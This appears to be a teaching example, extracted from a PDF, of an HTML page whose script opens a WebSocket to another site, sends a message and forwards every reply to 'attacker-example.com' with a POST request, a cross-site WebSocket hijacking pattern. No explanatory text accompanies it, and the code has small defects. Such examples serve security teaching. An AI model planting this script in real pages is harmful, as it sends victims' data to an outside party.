 1 <html>
2 <body>
3 <script>
4 var ws= new WebSocket("http://examplesite.org","chat");
5 ws.send("attacker, message");
6 ws.onmessage=function(event)
7 {
8 $.post("attacker-example.com",event.data);
9 }
10 </script>
11 </body>
12 </html>